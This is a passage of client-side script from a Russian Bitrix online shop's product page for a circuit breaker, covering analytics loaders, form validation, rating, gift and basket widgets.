<script src="/local/templates/aspro_optimus_custom/js/jquery.flexslider.min.js?175509565122345"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.validate.min.js?175509565122254"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.inputmask.bundle.min.js?1755095651118400"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.easing.1.3.min.js?17550956513338"></script>
<script src="/local/templates/aspro_optimus_custom/js/equalize.min.js?1755095651588"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.alphanumeric.min.js?1755095651942"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.cookie.min.js?17550956513066"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.plugin.min.js?17550956513178"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.countdown.min.js?175509565113137"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.countdown-ru.min.js?17550956511011"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.ikSelect.min.js?175509565117826"></script>
<script src="/local/templates/aspro_optimus_custom/js/sly.min.js?175509565117577"></script>
<script src="/local/templates/aspro_optimus_custom/js/equalize_ext.min.js?17550956511531"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.mousewheel-3.0.6.min.js?17550956511393"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.mCustomScrollbar.min.js?175509565139873"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.dotdotdot.min.js?17550956515908"></script>
<script src="/local/templates/aspro_optimus_custom/js/velocity.js?175509565144791"></script>
<script src="/local/templates/aspro_optimus_custom/js/velocity.ui.js?175509565113257"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.appear.js?17550956513188"></script>
<script src="/local/templates/aspro_optimus_custom/js/main.min.js?1755095651147560"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.min.js?17682981156313"></script>
<script src="/local/templates/aspro_optimus_custom/components/arturgolubev/search.title/catalog/script.min.js?17550956501006"></script>
<script src="/bitrix/components/bitrix/search.title/script.min.js?17550955636543"></script>
<script src="/local/templates/aspro_optimus_custom/components/bitrix/search.title/catalog/script.min.js?17550956491006"></script>
<script src="/local/templates/aspro_optimus_custom/js/custom.js?17667365469632"></script>
<script src="/local/templates/aspro_optimus_custom/components/bitrix/catalog.element/main/script.min.js?175509565084295"></script>
<script src="/local/templates/aspro_optimus_custom/components/bitrix/sale.prediction.product.detail/main/script.min.js?1755095650337"></script>
<script src="/local/templates/aspro_optimus_custom/components/bitrix/sale.gift.product/main/script.min.js?175509565029252"></script>
<script src="/local/templates/aspro_optimus_custom/components/bitrix/sale.gift.main.products/main/script.min.js?17550956502564"></script>

<script>
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
            k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

        ym(82593181, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
    </script>
<script>
		(function(w, d, s, h, id) {
		    w.roistatProjectId = id; w.roistatHost = h;
		    var p = d.location.protocol == "https:" ? "https://" : "http://";
		    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
		    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
		})(window, document, 'script', 'cloud.roistat.com', '18efa4e8237a76c47411a032be319a36');
		</script>
<script>
		(function(w, d, s, h) {
		    w.roistatLanguage = '';
		    var p = d.location.protocol == "https:" ? "https://" : "http://";
		    var u = "/static/marketplace/Bitrix24Widget/script.js";
		    var js = d.createElement(s); js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
		    })(window, document, 'script', 'cloud.roistat.com');
		</script>
<script>
			BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

			var arOptimusOptions = ({
				"SITE_DIR" : "/",
				"SITE_ID" : "s1",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
					"DELIVERY_FORM_ID" : "DELIVERY",
					"CALLBACK_PARTNERS_FORM_ID" : "CALLBACK_PARTNERS",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : "1",
					"CATALOG_PAGE_URL" : "/catalog/",
				}),
				"PRICES" : ({
					"MIN_PRICE" : "1",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "custom",
					"CUSTOM_COLOR_THEME" : "3b5ea4",
					"LOGO_IMAGE" : "/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png",
					"FAVICON_IMAGE" : "/favicon.png",
					"APPLE_TOUCH_ICON_IMAGE" : "",
					"BANNER_WIDTH" : "",
					"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "",
						"MENU" : "",
						"MENU_COLOR" : "",
						"HEAD_COLOR" : "",
					}),
					"BASKET" : "normal",
					"STORES" : "",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_1",
					"TYPE_VIEW_FILTER" : "vertical",
					"MOBILE_CATALOG_BLOCK_COMPACT" : "n",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_BASKET_PRINT" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "N",
					"PHONE_MASK" : "+7 (999) 999-99-99",
					"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",
					"SCROLLTOTOP_TYPE" : "NONE",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"MENU_POSITION" : "line",
					"MENU_TYPE_VIEW" : "bottom",
					"SHOW_LICENCE" : "Y",
					"LICENCE_CHECKED" : "N",
					"SHOW_OFFER" : "N",
					"OFFER_CHECKED" : "N",
					"DISCOUNT_PRICE" : "",
					"DETAIL_PICTURE_MODE" : "POPUP",
					"SHOW_TOTAL_SUMM" : "N",
					"CHANGE_TITLE_ITEM" : "N",
					"ONE_CLICK_BUY_CAPTCHA" :"Y",
					"EMPTY_PRICE_TEXT" : "",
					'LOGIN_EQUAL_EMAIL': 'Y',
				}),
				"COUNTERS":({
					"YANDEX_COUNTER" : "795",
					"YANDEX_ECOMERCE" : "Y",
					"USE_YA_COUNTER" : "Y",
					"YA_COUNTER_ID" : "82593181",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "0",
					"GOOGLE_ECOMERCE" : "N",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arOptimusOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arOptimusOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arOptimusOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arOptimusOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arOptimusOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arOptimusOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arOptimusOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arOptimusOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$(document).on('click', '.resume_send', function(e) {	
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arOptimusOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arOptimusOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
                jqmEd('callback_partners', arOptimusOptions['FORM']['CALLBACK_PARTNERS_FORM_ID'], '.callback_partners_btn');

                //jqmEd('cheaper', arOptimusOptions['FORM']['CHEAPER_FORM_ID'], '.cheaper');

			});
			</script><script>
var jsControl = new JCTitleSearch({
    //'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
    'AJAX_PAGE' : '/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/',
    'CONTAINER_ID': 'title-search',
    'INPUT_ID': 'title-searchs-input',
    'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
				$(document).ready(function() {
					$.ajax({
						url: arOptimusOptions['SITE_DIR'] + 'ajax/show_basket_top.php',
						type: 'post',
						success: function(html){
							$('#basket_line, #basket_line_fixed').html(html);
							$('.header-compare-block').css({'opacity':'1'});
						}
					});
				});
			</script>
<script>
var jsControl = new JCTitleSearch({
    //'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
    'AJAX_PAGE' : '/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/',
    'CONTAINER_ID': 'title-search2',
    'INPUT_ID': 'title-search-input2',
    'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script><script>
	$(document).ready(function(){
		$("form.sform").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
setViewedProduct(149229, {'PRODUCT_ID':'149229','IBLOCK_ID':'21','NAME':'City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В','DETAIL_PAGE_URL':'/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/','PICTURE_ID':'538694','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'709.51','UNROUND_PRICE':'709.51','BASE_PRICE':'709.51','PRICE':'709.51','ID':'14674','PRICE_TYPE_ID':'4','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'709.51 &#8381;','RATIO_BASE_PRICE':'709.51','PRINT_RATIO_BASE_PRICE':'709.51 &#8381;','PRINT_PRICE':'709.51 &#8381;','RATIO_PRICE':'709.51','PRINT_RATIO_PRICE':'709.51 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1','VALUE':'709.51','PRINT_VALUE':'<span class=\"price_value\">709.51<\/span><span class=\"price_currency\"> &#8381<\/span>','DISCOUNT_VALUE':'709.51','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">709.51<\/span><span class=\"price_currency\"> &#8381<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<script src="https://cdn.jsdelivr.net/npm/toastify-js"></script>

<script>
    console.log("element_rating");
if(!window.voteScript) window.voteScript =
{
	trace_vote: function(div, flag)
	{
		var my_div;
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);
		for(var i = r[2]; i >= 0; i--)
		{
			my_div = document.getElementById('vote_'+r[1]+'_'+i);
			if(my_div)
			{
				if(flag)
				{
					if(!my_div.saved_class)
						my_div.saved_className = my_div.className;
					if(my_div.className!='star-active star-over')
						my_div.className = 'star-active star-over';
				}
				else
				{
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
				}
			}
		}
		i = r[2]+1;
		while(my_div = document.getElementById('vote_'+r[1]+'_'+i))
		{
			if(my_div.saved_className && my_div.className != my_div.saved_className)
				my_div.className = my_div.saved_className;
			i++;
		}
	},
		do_vote: function(div, parent_id, arParams)
	{
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);

		var vote_id = r[1];
		var vote_value = r[2];

		function __handler(data)
		{
			var obContainer = document.getElementById(parent_id);
			if (obContainer)
			{
				//16a �� ������������, ��� ������ �������� ������ ���� ������� (�������� div ��� table)
				var obResult = document.createElement("DIV");
				obResult.innerHTML = data;
				obContainer.parentNode.replaceChild(obResult, obContainer);
			}
		}

		//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				arParams['vote'] = 'Y';
		arParams['vote_id'] = vote_id;
		arParams['rating'] = vote_value;
		                const userAuth = 0;
        if(userAuth == 1)
        {
            console.log(userAuth);
            BX.ajax.post(
                '/bitrix/components/bitrix/iblock.vote/component.php',
                arParams,
                __handler
            );
        } else {
            Toastify({
                text: "Чтобы оставить оценку, необходимо авторизоваться",
                duration: 3000,
                close: true,
                style: {
                    background: "#e52929",
                    color: '#ffffff'
                },
            }).showToast();
        }

			}
}
</script>
<script>
							$(document).ready(function() {
								$('.catalog_detail .tabs_section .tabs_content .form.inline input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
							});
						</script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script>	$(document).ready(function() {		var bStores = (arOptimusOptions["THEME"]["STORES_SOURCE"]!= 'iblock' ? 'Y' : 'N');		$('.stores_text_wrapp a').each(function() {			var href = '';						if (bStores=="Y"){				if((href = $(this).attr('data-storehref'))){					$(this).attr('href', href)				}			}			else{				if((href = $(this).attr('data-iblockhref'))){					$(this).attr('href', href)				}			}		});	});	</script><script>
	if(typeof obOptimusPredictions === 'undefined'){
		var COptimusPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}

		COptimusPredictions.prototype.bindEvents = function(){
			var _this = this;

			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					//console.log('onHasNewPrediction', injectId, html);

					//$('#simple-prediction').remove();
					if(BX.PopupWindowManager.isPopupExists('simple-prediction')){
						BX.PopupWindowManager.getPopupById('simple-prediction').destroy();
					}	
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}

					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});

				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});

				$(document).on('mouseleave', '#simple-prediction', function(){
					//$(this).remove();
					if(BX.PopupWindowManager.isPopupExists('simple-prediction')){
						BX.PopupWindowManager.getPopupById('simple-prediction').destroy();
					}					
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}

		COptimusPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}

				//console.log('added prediction', data.injectId);

				return data.injectId;
			}

			return false;
		}

		COptimusPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);

				//console.log('removed prediction', i);
			}
		}

		COptimusPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}

			this.arData = {};
		}

		COptimusPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}

		COptimusPredictions.prototype.getAll = function(i){
			return this.arData;
		}

		COptimusPredictions.prototype.show = function(i){
			var _this = this;

			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						//console.log('show prediction', i);

						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .button.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');

						var $buttons = bFastView ? $element.find('.counter_wrapp .button_block .button.to-cart,.counter_wrapp .button_block .button.in-cart') : ($element.find('.list-offers').length > 0 ? $element.find('.list-offers .buy_block .counter_wrapp .button.to-cart,.list-offers .buy_block .counter_wrapp .button.in-cart,.info_item .middle_info .buy_block .slide_offer,#headerfixed .button.more') : $element.find('.info_item .middle_info .buy_block .button_block .button.to-cart,.info_item .middle_info .buy_block .button_block .button.in-cart,#headerfixed .button.to-cart,#headerfixed .button.in-cart'));

						if($buttons){
							$buttons.addClass('has_prediction');

							$buttons.unbind('mouseenter');
							$buttons.unbind('mouseleave');
							$buttons.mouseenter(function(){
								//$('#simple-prediction').remove();
								if(BX.PopupWindowManager.isPopupExists('simple-prediction')){
									BX.PopupWindowManager.getPopupById('simple-prediction').destroy();
								}	
								predictionWindow = false;
								if(predictionHideTimeout){
									clearTimeout(predictionHideTimeout);
									predictionHideTimeout = false;
								}

								
								predictionWindow = new BX.PopupWindow('simple-prediction', this, {
									offsetLeft: 40,
									offsetTop: -5,
									bindOptions: {
										position: 'top',
									},
									content:
									'<div class="catalog-element-popup-inner">' +
									_this.arData[i].html +
									'</div>',
									closeIcon: false,
									closeByEsc: false,
									angle: {
										position: 'bottom'
									}
								});
								
								predictionWindow.show();
							}).mouseleave(function(){
								if(predictionWindow){
									if(predictionHideTimeout){
										clearTimeout(predictionHideTimeout);
										predictionHideTimeout = false;
									}

									predictionHideTimeout = setTimeout(function(){
										//$('#simple-prediction').remove();
										if(BX.PopupWindowManager.isPopupExists('simple-prediction')){
											BX.PopupWindowManager.getPopupById('simple-prediction').destroy();
										}	
										predictionWindow = false;
									}, 500);
								}
							});
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}

		COptimusPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}

		COptimusPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .button.has_prediction').unbind('mouseenter');
							$('#headerfixed .button.has_prediction').unbind('mouseleave');
							$('#headerfixed .button.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}

				//console.log('hided prediction', i);
			}
		}

		COptimusPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}

		COptimusPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);

					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}

		COptimusPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}

		var obOptimusPredictions = new COptimusPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obOptimusPredictions.showAll();
		}
		var updatePredictions = function(){
			obOptimusPredictions.updateAll();
		}
	}

	BX.ready(function(){
		var injectId = 'sale_gift_product_1474301001';
		var giftAjaxData = {
			'parameters':'[base64].db5f41049c2b390de110192db6f7b2a02821944d282ca503fe8d02d8de495425',
			'template': 'main.d706d1ba7a7cd482d2e6ab00d0d47be0cca5af3dce814f666bbbf92a325e6459',
			'site_id': 's1'
		};

		obOptimusPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});

		obOptimusPredictions.update(injectId);
	});
	</script>
<script>
		BX.ready(function(){

			var currentProductId = 149229;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/[base64]/0YDQvtC00LDQttC4IjtpOjI7czozNToi0KLQuNC/[base64].ce3e700795fef6afe489bde9e0f911e06dab90051b703734152c6c5aa70124a1',
				'template': 'main.6cc1057efcd489de927c6003e472920344e41004dcafa0d10273c7b7d62c8ea0',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1640160485',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1640160485',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64]/0YDQvtC00LDQttC4IjtpOjI7czozNToi0KLQuNC/[base64].aab9e8ea9985030196f1819499a7878ad925f3a47fcd9953adf878df4625eeaf',
			template: 'main.40626e29da2ea92a6ff3839b4709b393f7d46a841c333201839c920f1dcc514f',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_169422887',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.ff3dfc08d3a47c15fa5a85542218d2e583b023460f2dd2727e221c1146c56ac4',
		isGift:  false,
		productId:  149229,
		offerId: 149229	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});
BX.message({});
</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'На региональном складе',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		SITE_ID: 's1'
	})
</script><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e19d986c27e2f4dfafa80f3145a494d5_8BACKi'))
	{
		var obForm = BX('bxajaxid_e19d986c27e2f4dfafa80f3145a494d5_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e19d986c27e2f4dfafa80f3145a494d5', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e19d986c27e2f4dfafa80f3145a494d5_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
		$(document).ready(function(){
			$('form[name="ASK"]').validate({
				highlight: function( element ){
					$(element).parent().addClass('error');
				},
				unhighlight: function( element ){
					$(element).parent().removeClass('error');
				},
				submitHandler: function( form ){
					if( $('form[name="ASK"]').valid() ){
						// form.submit();
						setTimeout(function() {
							$(form).find('button[type="submit"]').attr("disabled", "disabled");
						}, 300);

						var eventdata = {type: 'form_submit', form: form, form_name: 'ASK'};
						BX.onCustomEvent('onSubmitForm', [eventdata]);
                        
                        if (form.name === 'FEEDBACK') {
                            ym(82593181,'reachGoal','feedback_form');
                        } else if (form.name === 'ASK') {
                            ym(82593181,'reachGoal','question_form');
                        }

					}
				},
				errorPlacement: function( error, element ){
					error.insertBefore(element);
				},
				messages:{
					licenses_popup: {
						required : BX.message('JS_REQUIRED_LICENSES')
					}
				}
			});

			if(arOptimusOptions['THEME']['PHONE_MASK'].length){
				var base_mask = arOptimusOptions['THEME']['PHONE_MASK'].replace( /(\d)/g, '_' );
				$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').inputmask('mask', {'mask': arOptimusOptions['THEME']['PHONE_MASK'] });
				$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').blur(function(){
					if( $(this).val() == base_mask || $(this).val() == '' ){
						if( $(this).hasClass('required') ){
							$(this).parent().find('label.error').html(BX.message('JS_REQUIRED'));
						}
					}
				});
			}
			// Установка значения ROISTAT_VISIT_ID из куки
			function getCookie(name) {
				let matches = document.cookie.match(new RegExp(
					"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
				));
				return matches ? decodeURIComponent(matches[1]) : undefined;
			}

			var roistatVisit = getCookie('roistat_visit');
			if (roistatVisit) {
				$('input[data-sid="ROISTAT_VISIT_ID"]').val(roistatVisit);
				$('textarea[data-sid="ROISTAT_VISIT_ID"]').val(roistatVisit);
				$('select[data-sid="ROISTAT_VISIT_ID"]').val(roistatVisit);
			}		
		});
		</script><script>
		$("#reviews_content").appendTo($("#for_product_reviews_tab"));
		
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
		}
		if($(".gifts").length && $(".catalog_detail .tabs_content").length){
			$(".catalog_detail .tabs_content").after($(".gifts"));
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
